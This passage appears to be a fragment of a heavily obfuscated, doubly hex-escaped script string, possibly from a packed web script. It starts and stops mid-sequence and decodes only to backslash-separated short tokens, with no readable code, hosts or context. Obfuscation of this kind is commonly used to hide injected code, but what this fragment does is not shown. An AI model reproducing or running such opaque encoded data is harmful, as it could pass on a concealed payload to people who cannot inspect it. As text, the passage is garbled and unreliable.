x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\